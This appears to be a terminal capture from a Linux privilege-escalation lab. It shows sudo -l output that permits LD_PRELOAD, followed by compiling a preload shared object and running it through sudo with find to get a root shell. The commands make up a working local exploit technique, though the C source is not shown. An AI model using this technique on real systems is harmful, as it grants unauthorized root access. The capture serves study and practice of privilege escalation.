 user@debian:~$ sudo -l
Matching Defaults entries for user on this host:
    env_reset, env_keep+=LD_PRELOAD, env_keep+=LD_LIBRARY_PATH

User user may run the following commands on this host:
    (root) NOPASSWD: /usr/sbin/iftop
    (root) NOPASSWD: /usr/bin/find
    (root) NOPASSWD: /usr/bin/nano
    (root) NOPASSWD: /usr/bin/vim
    (root) NOPASSWD: /usr/bin/man
    (root) NOPASSWD: /usr/bin/awk
    (root) NOPASSWD: /usr/bin/less
    (root) NOPASSWD: /usr/bin/ftp
    (root) NOPASSWD: /usr/bin/nmap
    (root) NOPASSWD: /usr/sbin/apache2
    (root) NOPASSWD: /bin/more
user@debian:~$ gcc -fPIC -shared -nostartfiles -o /tmp/preload.so /home/user/tools/sudo/preload.c
user@debian:~$ sudo LD_PRELOAD=/tmp/preload.so find
root@debian:/home/user# haha nice